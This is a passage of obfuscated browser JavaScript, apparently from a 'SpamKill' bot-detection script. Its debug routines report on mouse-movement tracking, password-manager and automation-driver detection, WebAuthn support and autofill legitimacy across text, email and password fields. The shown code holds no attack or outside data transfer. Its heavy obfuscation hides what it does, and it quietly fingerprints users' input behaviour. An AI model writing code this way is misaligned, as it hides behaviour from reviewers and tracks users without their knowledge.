_0x4fe0db={};_0x4fe0db[_0x340362(0x58e,0xfb1,0x689,0x78d)]=!![],_0x4fe0db[_0x3f02f1(0xe53,0xe98,0x73d,0x6a)]=_0x406fdd,_0x4fe0db[_0x3f02f1(0x84b,0xbc0,0x747,0x4ca)+_0x340362(0xcd5,0x6e3,0xf44,0xd9e)]=![],window[_0x3f02f1(0x2ba,0x1cf,0x3ed,-0x31a)+'IG']=_0x4fe0db;const _0x1ea43c=window[_0x340362(-0x158,-0x1d0,0x779,0x2f9)+'IG'];function _0x53a94a(_0xcced40,..._0x44364f){if(!_0x1ea43c['enabled'])return;function _0x279831(_0x51b462,_0x380165,_0x204908,_0x330702){return _0x3f02f1(_0x51b462-0xd5,_0x51b462,_0x380165-0x37c,_0x330702-0x171);}function _0x66d8e(_0x2491a0,_0x988e94,_0x2c4371,_0x3bf6dc){return _0x3f02f1(_0x2491a0-0x117,_0x2491a0,_0x2c4371-0x40c,_0x3bf6dc-0xdb);}if(_0xcced40===_0x279831(0xf28,0x90e,0x112,0xc19)||_0xcced40===_0x66d8e(0x8b0,0xfc7,0x7f4,0xda4)||_0x1ea43c[_0x279831(0x1089,0xab9,0x6ad,0xbda)][_0xcced40]){const _0x24d572='[SpamKill:'+_0xcced40[_0x279831(0x1b2f,0x12ac,0x180f,0x1727)+'e']()+']';console[_0xcced40]?console[_0xcced40](_0x24d572,..._0x44364f):console['log'](_0x24d572,..._0x44364f);}}const _0x5994e3={'info':(..._0x2ab492)=>_0x53a94a(_0x3f02f1(0x829,0x88d,0xe7c,0x1465),..._0x2ab492),'warn':(..._0x17c250)=>_0x53a94a(_0x340362(0x7a9,0x532,-0xe6,0x2f4),..._0x17c250),'error':(..._0x3e5d22)=>_0x53a94a(_0x3f02f1(0x86e,0xd9a,0x592,-0x8),..._0x3e5d22),'trace':(..._0x37cd87)=>_0x53a94a(_0x340362(0x1153,0xa0f,0x115d,0xeb7),..._0x37cd87),'test':(..._0x1c274c)=>_0x53a94a('test',..._0x1c274c)};(function _0x1a47f9(){if(!Element[_0x23ff90(0x19b1,0x10ea,0x1534,0x1662)]['matches']){if(_0x23ff90(0x12c6,0xa33,0xf6c,0xf94)===_0x23ff90(0xef6,0x9ce,0x725,0xe02)){const {movementX:_0x5b5f3a,movementY:_0x21aefb,timeStamp:_0x24de9f,pageX:_0x1486da,pageY:_0x3470b8,pressure:_0x4871a8,tiltX:_0x5ab9ae,tiltY:_0x316e0d}=_0x79b175;if(!(_0x5b5f3a||_0x21aefb))return;const _0x1c44c0=this['rt']['p'];_0x1c44c0[_0x33f303(0x11fd,0x1269,0x1309,0xb6c)]+=this['_H'](_0x5b5f3a,_0x21aefb),_0x1c44c0['cnt']++;const _0x136b1d={};_0x136b1d['x']=_0x1486da,_0x136b1d['y']=_0x3470b8,_0x136b1d['t']=_0x24de9f,_0x136b1d['pressure']=_0x4871a8||0x14f*-0xa+0x311+0x39*0x2d,_0x136b1d[_0x33f303(0x459,0x8af,0x420,0x746)]=_0x5ab9ae||-0x4f*-0x51+0x670+-0xd*0x26b,_0x136b1d['tiltY']=_0x316e0d||-0x1*-0x112b+0x17a3+-0x28ce,_0x1c44c0['path']['push'](_0x136b1d);if(_0x1c44c0[_0x23ff90(0xf56,0xc55,0x133c,0x3d0)]['length']>-0x1*-0x2267+0x7*-0x8b+-0x1ca6)_0x1c44c0[_0x33f303(0x828,0x73f,0xcfe,0xb3d)]['shift']();if(_0x1c44c0[_0x23ff90(0x1358,0xff2,0x1167,0x99b)]){const _0x34d271=_0x24de9f-_0x1c44c0[_0x33f303(0x12d2,0x1228,0x1282,0xeda)];if(_0x34d271>0x1*0x1442+0x486+-0x18c8){const _0x274b4e=_0x5890e2[_0x23ff90(0xdd2,0x68a,0x7f1,0xcda)](_0x5b5f3a,_0x21aefb)/_0x34d271,_0x46159a=_0x1a8c93[_0x33f303(0x11e0,0x1a40,0x16c0,0x1175)](_0x274b4e-_0x1c44c0[_0x33f303(0x561,0xb85,0x12a2,0xba1)])/_0x34d271;_0x1c44c0[_0x33f303(0x10a0,0xba7,0x991,0xef5)]=_0x4ffaa7['max'](_0x1c44c0[_0x23ff90(0x1392,0x100d,0x1465,0x9eb)],_0x274b4e),_0x1c44c0[_0x33f303(0x86f,0xac7,0xb76,0x87d)]=_0x40b187['max'](_0x1c44c0[_0x23ff90(0xa16,0x995,0xaca,0x83f)],_0x46159a),_0x1c44c0[_0x33f303(0x454,0x4b5,0x1059,0xba1)]=_0x274b4e;}}_0x1c44c0[_0x23ff90(0x1857,0xff2,0xb6e,0x1101)]=_0x24de9f;}else Element[_0x23ff90(0xc08,0x10ea,0xc79,0x1075)]['matches']=Element[_0x23ff90(0xaca,0x10ea,0xd05,0x8b5)][_0x33f303(0x12a5,0xb90,0x1699,0xdd9)+_0x23ff90(0x8fe,0x272,0x157,0x713)]||Element[_0x33f303(0xfdc,0xc75,0x1695,0xfd2)]['webkitMatc'+_0x33f303(0xc41,0x106f,0xaf4,0xfc7)+'r']||Element[_0x33f303(0x11d3,0x14a6,0x9c4,0xfd2)]['mozMatches'+_0x23ff90(0x248,0x41b,-0xa9,0x28a)]||Element[_0x23ff90(0x16ad,0x10ea,0x8cb,0xcdf)][_0x33f303(-0xd8,-0x3d9,0x782,0x3af)+_0x23ff90(0x1197,0xb2e,0x1136,0xafa)];}function _0x33f303(_0x4f4328,_0x367179,_0x360ef8,_0x1e1c6d){return _0x340362(_0x4f4328-0x192,_0x4f4328,_0x360ef8-0x6,_0x1e1c6d-0x26);}!Element[_0x33f303(0x12ed,0x17b0,0xeff,0xfd2)][_0x23ff90(0xfd7,0x7c7,0x911,0x275)]&&(Element[_0x33f303(0xa95,0xf6e,0x8a6,0xfd2)][_0x33f303(0x832,0x183,0x974,0x6af)]=function(_0x3fee09){let _0x4a64e1=this;function _0x41c9f0(_0x4e1b6d,_0x2145ba,_0x1800a4,_0x52667f){return _0x33f303(_0x2145ba,_0x2145ba-0x1c4,_0x1800a4-0x1e6,_0x1800a4-0x52b);}do{if(_0x4a64e1[_0x19dbc3(0x148a,0x15ac,0xe03,0x10ea)](_0x3fee09))return _0x4a64e1;_0x4a64e1=_0x4a64e1[_0x41c9f0(0x60e,0x865,0xe6f,0x62e)+_0x41c9f0(0x15c8,0xf25,0x1351,0x150d)]||_0x4a64e1[_0x19dbc3(0x1853,0x1512,0xe7c,0xc86)];}while(_0x4a64e1&&_0x4a64e1['nodeType']===-0x493*0x5+0x1*-0xdc7+0x24a7);function _0x19dbc3(_0x55aa45,_0x5aeedc,_0x2730c0,_0x251b09){return _0x33f303(_0x251b09,_0x5aeedc-0x11a,_0x2730c0-0x119,_0x5aeedc-0x5a0);}return null;});window[_0x33f303(0x1641,0x1268,0xba9,0x1044)+'ll']=function(){function _0x1f195d(_0x442c3b,_0x4edae3,_0x585ca0,_0xb2079f){return _0x23ff90(_0xb2079f,_0x442c3b- -0x288,_0x585ca0-0x44,_0xb2079f-0x8);}function _0x5e8ce2(_0x49ac82,_0x35215f,_0x11f873,_0x5d720a){return _0x23ff90(_0x5d720a,_0x11f873-0x3db,_0x11f873-0x56,_0x5d720a-0x51);}if(_0x1f195d(0xf6f,0xbf1,0x10bc,0xec7)!==_0x5e8ce2(0xf08,0x1b75,0x15d2,0xd96))_0x5a0d5b[_0x5e8ce2(0x5b1,-0x60,0x812,0x16d)+'IG'][_0x1f195d(0x4ff,0xacc,0xc22,0xd07)][_0x5e8ce2(0x112c,0x140c,0x12a1,0x16a7)]=!![],_0x36e32d[_0x5e8ce2(0x52a,0x11c,0x812,0x604)+'IG'][_0x1f195d(0x4ff,-0x19e,0x69e,0xa6a)][_0x1f195d(0x1aa,-0x3e4,0x57d,0x204)]=!![],_0x4ad35a[_0x5e8ce2(0xb1,0x530,0x812,0xd35)+'IG']['levels'][_0x5e8ce2(0xab7,0xb8a,0x9b7,0x31b)]=!![],_0x57da52[_0x1f195d(0x1af,0x200,0x508,0x25d)+'IG'][_0x5e8ce2(0x54a,0xc08,0xb62,0xcd3)][_0x5e8ce2(0x1172,0xe35,0x13d0,0x1a80)]=!![],_0x56881f[_0x5e8ce2(0xf31,0xc85,0x812,-0xc9)+'IG'][_0x5e8ce2(0xc82,0x43a,0xb62,0x1278)][_0x5e8ce2(0x1671,0x18ea,0x1011,0xa1d)]=!![];else{_0x5994e3['test'](_0x1f195d(0xde1,0x800,0x991,0xe88)+'ll\x20Test\x20=='+'='),_0x5994e3[_0x5e8ce2(0xb33,0xd74,0x1011,0xd43)]('Script\x20loa'+_0x1f195d(0x59,-0x3e6,0x1d6,0x810),window['_spamkill_'+_0x5e8ce2(0x151e,0x19f0,0x15d1,0x1d22)]);if(typeof _0x28b914!==_0x1f195d(0xbc1,0x75a,0x6df,0x4d5)){if(_0x1f195d(0xe5c,0x11d1,0xf3e,0xe17)!==_0x5e8ce2(0x1016,0x1485,0x14bf,0x1d11))_0x3b8028[_0x5e8ce2(0xfd3,0x1280,0x1483,0xffc)]('TURN\x20Relay'+_0x1f195d(0xf8d,0x6ce,0x137a,0x174d)+_0x20654d['relayDetec'+_0x5e8ce2(0x1cc,0x1037,0x931,0x40e)]);else{const _0x7a2f93=document[_0x1f195d(0xa4a,0x3b6,0x1118,0xe7d)+'torAll'](_0x1f195d(0xe5b,0xa3a,0x6f1,0x1073)+_0x5e8ce2(0x144d,0x128b,0xe9d,0x1053)+_0x5e8ce2(0xcb5,0x111d,0xd66,0x71c));_0x5994e3[_0x5e8ce2(0x146a,0x1353,0x1011,0xef0)]('Data\x20field'+_0x1f195d(0x252,0xa77,0xad7,0x6a),_0x7a2f93[_0x1f195d(0x103c,0x16e5,0xd4e,0x1360)]);}}_0x5994e3[_0x5e8ce2(0x906,0x10b9,0x1011,0xce0)](_0x1f195d(0x60d,0xa6f,0xcba,0x4dd)+_0x1f195d(0x58f,0xcb,0x778,0x712));}},window[_0x23ff90(0xbf4,0x4cd,-0x25d,0x3a5)+_0x33f303(0x7f5,0x123,-0x92,0x323)]=function(){function _0x4cdcae(_0x36234a,_0x256879,_0x413231,_0x1f2b52){return _0x33f303(_0x36234a,_0x256879-0x1c8,_0x413231-0xe3,_0x413231-0x174);}function _0x59137a(_0x1b72c5,_0x2b09f2,_0x4653d1,_0x160d63){return _0x33f303(_0x1b72c5,_0x2b09f2-0x1a4,_0x4653d1-0x36,_0x160d63-0x5e);}if('tnhpE'===_0x4cdcae(0x362,0x211,0x19a,0x3e3)){const _0x408b7d=_0x2a3592[_0x4cdcae(0x937,0xac1,0x83e,0x448)];_0x408b7d&&_0x408b7d[_0x59137a(-0x3ab,0xaa5,-0x151,0x430)]&&this[_0x59137a(0x10e1,0xa76,0x1246,0xcd0)+'cryption'](_0x59137a(0x1220,0xcef,0xa1e,0x107d));}else{_0x5994e3[_0x59137a(0xdf1,0x103e,0xd3b,0xb7c)](_0x59137a(0xefd,0xbed,0x1683,0xfaf)+_0x59137a(0x18b2,0xfdb,0x16fd,0xfe9)+'Status\x20==='),_0x5994e3[_0x59137a(0xae2,0x906,0xe87,0xb7c)](_0x4cdcae(0x30c,0xf82,0xa7c,0x81b)+_0x59137a(0x18b,0x34b,-0xa0,0x227),!!window['_spamkill_'+'booted']),_0x5994e3['test'](_0x4cdcae(0x446,0x6bc,0xa93,0x11e5)+_0x4cdcae(0xdb6,0x199e,0x110b,0xbc7)+'e:',typeof _0x28b914!==_0x59137a(0xc3b,0x15b8,0x6e5,0xd8f)),_0x5994e3[_0x59137a(0xaa0,0x132d,0xf5a,0xb7c)](_0x59137a(0x9b4,0x16f8,0xec7,0x10a5)+'acker\x20avai'+_0x59137a(0xfc2,0x104a,0x9a5,0x120e),typeof window[_0x4cdcae(0x1044,0xfe2,0x11bb,0xfcb)+_0x4cdcae(0x4cb,0x1282,0xa70,0x5ca)]!==_0x4cdcae(0xa0d,0xa4c,0xea5,0x743)),_0x5994e3['test']('pmDetector'+'\x20available'+':',typeof window[_0x4cdcae(0x1294,0x1634,0x1321,0xfe3)]!==_0x59137a(0x8a5,0xf16,0x7b5,0xd8f)),_0x5994e3[_0x59137a(0x3ca,0x613,0xa5b,0xb7c)]('driverDete'+_0x4cdcae(0xebc,0x1286,0xbca,0x13a2)+'able:',typeof window[_0x59137a(0x29b,-0xfd,0x21b,0x6a4)+_0x4cdcae(0x2a9,0x3b0,0x569,-0x23b)]!==_0x59137a(0xd4b,0x137e,0x77d,0xd8f));if(typeof _0x28b914!==_0x4cdcae(0x927,0xf67,0xea5,0xaa3)){if(_0x59137a(0x96c,0xcbf,0x932,0x8f5)!==_0x59137a(0x67d,0xacd,0x28f,0x8f5)){if(_0xb370c2===_0x59137a(0xb06,0x9e0,0x16dd,0x10b2))_0x3a634b=!![];if(_0x344e6f===_0x4cdcae(0x6a5,0x1293,0xd66,0x67b)+_0x4cdcae(0x122c,0xb44,0xd54,0xbf8))_0x56c236=!![];if(_0x49df4d===_0x4cdcae(-0x1d9,-0x12e,0x288,0x17a)+_0x4cdcae(0xefd,0x8d3,0x102d,0x1608))_0x81230b=!![];}else{_0x5994e3['test'](_0x4cdcae(0x1018,0xd86,0x12e7,0x18a0)+_0x59137a(0xd42,0x131c,0x121c,0xaf1)),_0x5994e3[_0x4cdcae(0xa20,0x135b,0xc92,0x431)](_0x4cdcae(-0x3d4,0x943,0x26a,0x669)+'t:',_0x28b914[_0x59137a(0x1009,0xb1e,0x1b3,0x8e7)]),_0x5994e3[_0x59137a(0xbc8,0xd5d,0x2ad,0xb7c)](_0x4cdcae(0x50d,-0x195,0x5cb,0x7a)+_0x59137a(0xd9f,0xd52,0x991,0xe60),_0x28b914[_0x4cdcae(0x397,0x32d,0x46d,-0x45f)+'rowser']),_0x5994e3[_0x59137a(0x1446,0xc0d,0xec6,0xb7c)](_0x59137a(0x96e,0x8c5,0xdda,0xbba)+_0x59137a(0xd3c,-0x35,-0x63,0x50d),Object[_0x59137a(0xad8,0x5cb,0x33f,0x4e2)](_0x28b914['desktop_af'+_0x4cdcae(0x1227,0xd40,0xa37,0x11e8)])),_0x5994e3[_0x59137a(0x134c,0x6dc,0x12d2,0xb7c)](_0x59137a(0x62,0x23,0xa4c,0x341)+_0x59137a(0x11a5,0x356,0x75b,0xae1)+_0x59137a(0x142d,0xe3c,0xaee,0xcd2)),_0x5994e3[_0x4cdcae(0x1434,0x925,0xc92,0x1201)](_0x4cdcae(0x806,0x557,0x866,0xcc7)+'gnals:',_0x28b914[_0x4cdcae(0x166a,0x7e0,0x1036,0xeaf)+'als']),_0x5994e3[_0x4cdcae(0x95a,0x7bf,0xc92,0x83e)](_0x4cdcae(0x87a,0xc8e,0x10ce,0x830)+'on\x20score:',_0x28b914[_0x4cdcae(0xf8d,0xfb1,0x10cd,0x1051)+_0x59137a(0x984,0x663,0xc8b,0xbf0)]?.[_0x4cdcae(-0x386,0x891,0x38c,0x6d9)]||-0x1*0x1b16+0x1969+0x1ad*0x1),_0x5994e3[_0x4cdcae(0xb37,0xfb8,0xc92,0xf33)]('-\x20detected'+'\x20drivers:',_0x28b914[_0x59137a(0x1749,0x925,0xad0,0xfb7)+_0x59137a(0xbf0,0xfaa,0x545,0xbf0)]?.[_0x4cdcae(0x11fc,0x1345,0xc88,0x477)]||[]),_0x5994e3['test'](_0x59137a(0xbac,0x1126,0x4b6,0xa2a)+'etection\x20S'+_0x4cdcae(0x16bf,0xa64,0xe96,0xafc)),_0x5994e3[_0x4cdcae(0xcca,0xa31,0xc92,0x47d)](_0x4cdcae(0xe64,0x38c,0x8c0,0x307)+_0x59137a(0xa,0x7fc,-0x27d,0xcc),_0x28b914[_0x4cdcae(0x851,0x253,0x463,0x7ba)+_0x59137a(0xda,0xf89,0xf2c,0x9a6)]);const _0x1455fc=_0x28b914[_0x4cdcae(0xae2,0x29,0x463,-0x3cc)+_0x4cdcae(0x799,0x69d,0xabc,0x697)]===0xd03*0x1+0x3*0x75+-0x1*0xe62?_0x59137a(0x4b3,0x113,-0x1fb,0x1d7):_0x28b914['webauthnSu'+_0x4cdcae(0x20d,0xb18,0xabc,0xe8c)]===-0x1*0x8eb+-0x757*0x2+0x7de*0x3?_0x59137a(0xf81,0x75b,0xab9,0x78c):_0x28b914[_0x4cdcae(-0xbb,-0x3db,0x463,0xa78)+_0x4cdcae(0x964,0xdb1,0xabc,0x46c)]===-0x2433+-0x1691+-0x1d63*-0x2?'Advanced':_0x4cdcae(0xf5c,0x1791,0x1192,0xa00);_0x5994e3[_0x4cdcae(0x5d9,0xd4c,0xc92,0x90f)](_0x4cdcae(0x18ab,0x15d7,0x112f,0xc5b)+'\x20level:',_0x1455fc);}}_0x5994e3[_0x4cdcae(0xf58,0xa90,0xc92,0xd50)](_0x4cdcae(0x185,0x3e7,0x8f1,0x723)+_0x59137a(0x47e,0x64a,0x379,0x7db)+_0x59137a(0xb9d,0x4ac,0x33c,0x7db)+'=');}},window[_0x33f303(0x8a1,0xf3f,0x44d,0xc44)+_0x33f303(0xe71,0xa84,0x594,0x985)+'Detection']=function(){function _0x2dc6dc(_0x3072a1,_0x112375,_0x76237c,_0x21d325){return _0x23ff90(_0x112375,_0x76237c- -0xf4,_0x76237c-0x1cf,_0x21d325-0xbe);}_0x5994e3[_0x2dc6dc(0x618,0x5d9,0xdd2,0x6f6)]('===\x20Enhanc'+_0x2dc6dc(0xc1f,0xb46,0xb03,0x2ad)+_0x2dc6dc(0xefa,0x5be,0x7fc,0x1f1)+_0x18374e(0x4c9,0xc36,0x91b,-0x31));if(typeof window[_0x2dc6dc(0x14ae,0x1546,0x11d1,0xdeb)]==='undefined'){_0x5994e3[_0x2dc6dc(0x9ab,0x31f,0x4e8,0x342)](_0x18374e(0x1ec,-0x5f5,0x8d7,-0x92)+_0x18374e(0xa78,0x3f6,0xd85,0xba8)+'vailable\x20g'+'lobally');return;}const _0x2d62ab=window[_0x2dc6dc(0x15e6,0x1317,0x11d1,0x1923)],_0x4f432a=_0x2d62ab[_0x18374e(0x12c2,0x1121,0x15af,0x12c1)+_0x2dc6dc(0x7cc,0xd9f,0x920,0x144)];_0x5994e3[_0x2dc6dc(0x148c,0xed0,0xdd2,0x892)](_0x2dc6dc(0xa0a,0x221,0x1dc,-0x51a)+_0x2dc6dc(0x1900,0xded,0x1167,0xf73)+_0x2dc6dc(0x11af,0xd90,0xf39,0xe75)+'us:');function _0x18374e(_0x1971a8,_0x58988a,_0x1dedad,_0x52e785){return _0x33f303(_0x52e785,_0x58988a-0x156,_0x1dedad-0x1,_0x1971a8-0x154);}_0x5994e3['info'](_0x18374e(0xa14,0xe6c,0x8f0,0x12ee)+_0x18374e(0x100e,0x1033,0x180f,0x7bd),_0x4f432a[_0x18374e(0x213,0x13e,-0x180,-0x181)]),_0x5994e3[_0x18374e(0xf02,0x9e6,0xa50,0xa6e)](_0x2dc6dc(0xab1,0x727,0x63d,-0x242)+_0x2dc6dc(0x780,0x6ef,0x94f,0x2f1),_0x4f432a[_0x18374e(0xeea,0x82d,0x1707,0x14ac)+_0x18374e(0xfc4,0xae2,0xb5c,0x1422)]['size']),_0x5994e3['info'](_0x2dc6dc(0x61e,0x457,0x357,-0x71)+_0x2dc6dc(-0xe2,0x3bd,0x124,0x234)+':',_0x4f432a[_0x18374e(0x1242,0x1652,0x18e2,0xd2b)][_0x18374e(0x31a,0x206,-0x2af,0x31)]);_0x4f432a[_0x18374e(0xeea,0x17ba,0x1353,0x8b2)+'Fills'][_0x2dc6dc(-0x3d4,0x526,0x1ea,-0x286)]>0x35*-0x25+-0x33a+0xae3&&(_0x5994e3[_0x18374e(0xf02,0x147a,0x843,0xcd2)](_0x2dc6dc(0xab5,0x77a,0x49d,0x9bf)+'rm\x20fills:'),_0x4f432a['recentForm'+'Fills'][_0x2dc6dc(0x1445,0xe0c,0xef6,0x6a8)]((_0x4dab44,_0x1ec3ec)=>{function _0x5d8fb3(_0x1878ad,_0xa5b21e,_0x976ccf,_0x541d09){return _0x2dc6dc(_0x1878ad-0x48,_0x1878ad,_0xa5b21e-0x1cf,_0x541d09-0xc0);}function _0x29bf62(_0x217a4b,_0x2b34f3,_0x57a92f,_0x5f2a3d){return _0x18374e(_0x5f2a3d-0x176,_0x2b34f3-0x43,_0x57a92f-0x1e4,_0x57a92f);}if(_0x29bf62(0x2bc,0xf3a,0xb52,0xa22)===_0x5d8fb3(0x2f1,0x71c,0x106,-0x175))_0x54e160[_0x5d8fb3(0x6a7,0xe6d,0x5c7,0x722)+'reenX']!==_0x94022b&&_0x1410f8[_0x29bf62(0x6b3,0x14ed,0x1380,0xf44)+'reenX']===0x305*0x1+0x1121+0x1*-0x1426&&(_0x49a002[_0x29bf62(0xedc,0x120f,0x1570,0x125a)](_0x29bf62(0xe2d,0x17a5,0x18d4,0x1372)+'en\x20positio'+'n'),this[_0x5d8fb3(-0x2cd,0x305,0x4ce,-0x451)](_0x5d8fb3(0x687,0x89d,0x86d,0x821)+'r','medium'));else{const _0x2204e0={};_0x2204e0[_0x5d8fb3(0x836,0xef7,0x14f2,0xffd)]=_0x4dab44[_0x5d8fb3(0x11b2,0xef7,0x1773,0x698)]||_0x5d8fb3(0x23f,0x4ef,0x425,0xaab),_0x2204e0['duration']=_0x4dab44[_0x5d8fb3(-0x2f4,0x383,-0x39f,0x3bc)+'on']+'ms',_0x2204e0[_0x29bf62(-0x96,-0x1af,0x403,0x386)+_0x29bf62(0x697,0xa1e,0x11d2,0xab0)]=_0x4dab44[_0x29bf62(0x760,0x992,0x3e1,0x386)+_0x5d8fb3(0x3b0,0x9d9,0x1da,0xaef)],_0x2204e0['hasDropdow'+_0x29bf62(0x768,0x8b0,0x10c8,0x820)+'on']=_0x4dab44[_0x29bf62(0xb62,0x1a50,0xfbe,0x1394)+'nInteracti'+'on'],_0x2204e0['eventSeque'+_0x29bf62(0x91f,0x2b9,0xa78,0x6db)]=_0x4dab44[_0x29bf62(0x1a48,0x1a33,0x182b,0x11b8)+'nce'],_0x2204e0['confirmed']=_0x4dab44[_0x29bf62(0x1602,0x1bb9,0x1af3,0x13cd)]||![],_0x5994e3['info']('\x20\x20'+_0x1ec3ec+':',_0x2204e0);}}));const _0x30c0b3=document['querySelec'+_0x2dc6dc(0xba2,0x1062,0xf6d,0xee6)]('input[type'+'=\x22text\x22],\x20'+'input[type'+'=\x22email\x22],'+_0x2dc6dc(0x2f7,0xc9f,0x437,0xb77)+_0x2dc6dc(0x4fb,0x868,0xd3,0xe4)+'d\x22]');_0x5994e3[_0x2dc6dc(0x6dd,0xc9e,0xdd2,0xd22)]('\x0aTesting\x20c'+_0x18374e(0x528,0x8e5,0x20a,0x382)+'\x20on\x20'+_0x30c0b3['length']+_0x18374e(0x113b,0xe2c,0x1922,0xaad)),_0x30c0b3[_0x2dc6dc(0x82f,0xdd3,0xef6,0x7bc)]((_0x1b7afe,_0x1794fb)=>{function _0x5572ee(_0x366977,_0x361372,_0x2431e5,_0xa20928){return _0x2dc6dc(_0x366977-0x160,_0x361372,_0x366977-0x27c,_0xa20928-0xbd);}function _0x2002c9(_0x25fac1,_0x37edc7,_0x47ebfb,_0x5837e0){return _0x2dc6dc(_0x25fac1-0x42,_0x47ebfb,_0x5837e0-0x154,_0x5837e0-0xb0);}if(_0x1b7afe[_0x5572ee(0xfb3,0xa4f,0x120a,0xb2a)]&&_0x1b7afe[_0x5572ee(0xfb3,0x11e5,0x114d,0x15be)][_0x2002c9(0x1476,0x10a7,0xe20,0x1324)]>0x3*-0x4d1+0x1e2d+-0x2*0x7dd){const _0xcffaa0=_0x2d62ab[_0x2002c9(0xd79,0xe9c,0xdaf,0xd71)+'ey'](_0x1b7afe),_0x512c53=_0x4f432a[_0x5572ee(0x1036,0x164c,0xf37,0x1300)+_0x2002c9(0x983,0xedb,0x12b3,0xfe8)][_0x2002c9(0x10fd,0xad5,0x528,0x8e6)](_0xcffaa0);if(_0x512c53){if(_0x5572ee(0x68c,-0x1d1,0xe90,0x7a0)!==_0x5572ee(0x68c,0x787,0xf58,0x55c))_0x5698e5[_0x2002c9(0x1574,0xf87,0x1535,0xf26)](_0x2002c9(0x1201,0xdff,0x6c7,0xae3)+_0x2002c9(0x933,0x121b,0xc83,0xecf)+_0x5572ee(0xed2,0x1212,0x9b6,0x1489)+'apabilitie'+'s:',typeof _0x611b40[_0x5572ee(0xed2,0xfba,0xa92,0xd54)+'apabilitie'+'s']===_0x5572ee(0x1416,0x1b23,0x19bd,0xb8f)),_0x3ad022[_0x2002c9(0x12c1,0x12cc,0x11d8,0xf26)](_0x2002c9(0x125c,0xd37,0xff8,0xae3)+_0x5572ee(0xff7,0xe28,0x15c0,0x1066)+_0x5572ee(0x526,0x2ae,0xdf1,-0x14d)+_0x5572ee(0x11f3,0x15f6,0x1995,0x141f)+'ormAuthent'+'icatorAvai'+'lable:',typeof _0x1aa73d[_0x2002c9(-0x147,-0x389,-0x322,0x3fe)+_0x5572ee(0x11f3,0x151b,0x15cd,0x1a9c)+_0x5572ee(0xe8a,0xcf7,0x15ad,0x1226)+'icatorAvai'+_0x5572ee(0x582,0xf4,0x9c3,0x160)]===_0x2002c9(0x1a99,0xc6c,0x131b,0x12ee)),_0xa058c['info'](_0x2002c9(0x1261,0x100e,0xd87,0xae3)+_0x2002c9(0x1262,0x77b,0xdd5,0xecf)+_0x5572ee(0x12f5,0x16d2,0xc17,0x11d4)+_0x2002c9(0xdde,0xdec,0x49d,0xbf4)+_0x5572ee(0x476,0xa,0xb6b,0xcad)+'e:',typeof _0x133cdd[_0x2002c9(0x14ca,0x143a,0x14ce,0x11cd)+'nalMediati'+_0x2002c9(0x178,-0x147,-0x2e,0x34e)+'e']===_0x5572ee(0x1416,0x13f2,0x19c3,0x1789));else{const _0x2385a5=_0x2d62ab[_0x2002c9(0xd53,0x18fa,0x15ea,0x1247)+_0x2002c9(0x1303,0x1501,0x1172,0xd7a)+'egitimacy'](_0x1b7afe,_0x512c53);_0x5994e3[_0x5572ee(0x104e,0x869,0x846,0xe01)](_0x2002c9(0x10ab,0xb9c,0xd78,0xef0)+_0x1794fb+'\x20('+_0xcffaa0+_0x2002c9(0x3cf,0x1380,0x1363,0xc9e)+(_0x2385a5[_0x2002c9(0x22,0x46f,0x4d1,0x6fd)+'te']?_0x5572ee(0x2e3,0x713,0x600,0xb30):_0x5572ee(0xe5d,0xb30,0xb3e,0xdcf))+'\x20('+_0x2385a5[_0x2002c9(0x12f1,0x684,0x3fc,0xa24)]+'%)');}}else _0x5572ee(0x5d1,0xe8a,0x74d,-0x1d8)===_0x5572ee(0x5d1,0x24b,0x1c6,0x1aa)?_0x5994e3[_0x5572ee(0x104e,0xe8f,0x1401,0x12c2)](_0x5572ee(0x1018,0xb1b,0x10bb,0xe11)+_0x1794fb+'\x20('+_0xcffaa0+(_0x5572ee(0x6c4,0x9fe,0x83d,0x68f)+_0x2002c9(0x697,0xd11,0x602,0xbf6)+'ta')):_0x48cd9e|=-0x310*-0xa+-0x155b+0x5*-0x1d9;}});const _0x2756f9=_0x2d62ab['_getUniver'+_0x18374e(0x88a,0xce8,0x8af,0x109a)+'Strategy']();_0x5994e3[_0x2dc6dc(0xdf6,0x1628,0xdd2,0x662)](_0x18374e(0xec9,0xa3a,0x8b0,0x14e8)+_0x2dc6dc(0x92a,0x712,0x1f6,0x51d),_0x2756f9),_0x5994e3['info']('=========='+_0x2dc6dc(0x620,0xd0c,0x7a1,0x241)+_0x2dc6dc(0x6eb,0xc81,0x7a1,0x8b5)+'==========');},window['setupEnhan'+_0x23ff90(0x3d6,0x378,0x1bc,0x1ff)+'lTracking']=function(){function _0x2f78ee(_0x22ff96,_0x5de981,_0xd290d4,_0x5e3184){return _0x23ff90(_0x5de981,_0x22ff96-0x43f,_0xd290d4-0x1c5,_0x5e3184-0x4e);}function _0x18fa58(_0x5ca54d,_0x146283,_0x438464,_0x37ef1a){return _0x33f303(_0x5ca54d,_0x146283-0x1db,_0x438464-0x1ea,_0x37ef1a- -0x40);}typeof window[_0x2f78ee(0x1704,0xe4a,0x1e6e,0x12e1)]!=='undefined'?(_0x5994e3[_0x18fa58(0x5eb,0x1376,0xc6b,0xd6e)](_0x18fa58(0x91a,0xa09,0xf4d,0xecb)+'\x20enhanced\x20'+_0x2f78ee(0xe32,0x1262,0xa60,0xbcb)+_0x2f78ee(0x16d1,0x107e,0x1538,0x12b1)),window[_0x18fa58(0x1567,0x17f9,0x117e,0x116d)][_0x18fa58(0x179b,0x1917,0x11c7,0x106f)+'ncedAutofi'+_0x18fa58(0x916,0x749,0x1500,0xec0)](),_0x5994e3[_0x2f78ee(0x1305,0x14c8,0x1b88,0x108d)](_0x18fa58(0x13da,0x145a,0x98f,0x115a)+_0x2f78ee(0x14c6,0xfc4,0x15c6,0x189a)+_0x2f78ee(0x14e5,0x1298,0x168a,0x1bf1)+_0x18fa58(0x1bd,-0x211,0x60d,0x1df)+'e')):_0x2f78ee(0x127b,0x1405,0xd6c,0xc3e)!==_0x2f78ee(0x1583,0x167c,0x1a2b,0x1734)?_0x5994e3['error']('pmDetector'+_0x18fa58(0x7ef,0x11c9,0x4db,0x90a)+_0x18fa58(0x1158,-0x47,0x114c,0x890)):(_0x120b6e=(_0x29a7ee<<0xd76+0x3*0x61f+-0x1fce)-_0x4ce1c7+_0x5c81b3[_0x18fa58(0x15d0,0xeb9,0x17bc,0xf67)][_0x3557c0],_0x3d1845=_0x84df21&_0x5c47e3);},window[_0x23ff90(0x4fe,0xc4a,0x9a4,0xeef)+_0x23ff90(0xce4,0x4a4,-0x14f,0x159)]=function(){function _0xafdce2(_0x37f736,_0x4f4196,_0x20c69c,_0x2d6699){return _0x23ff90(_0x37f736,_0x20c69c-0x215,_0x20c69c-0xf5,_0x2d6699-0x143);}function 